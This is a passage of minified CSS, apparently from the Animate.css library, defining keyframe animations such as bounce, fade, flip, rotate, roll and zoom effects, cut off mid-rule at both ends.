bounceInRight{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{100%,60%,75%,90%,from{-webkit-animation-timing-function:cubic-bezier(0.215,.61,.355,1);animation-timing-function:cubic-bezier(0.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}100%{opacity:1}}@keyframes fadeIn{from{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}100%{opacity:0}}@keyframes fadeOut{from{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) 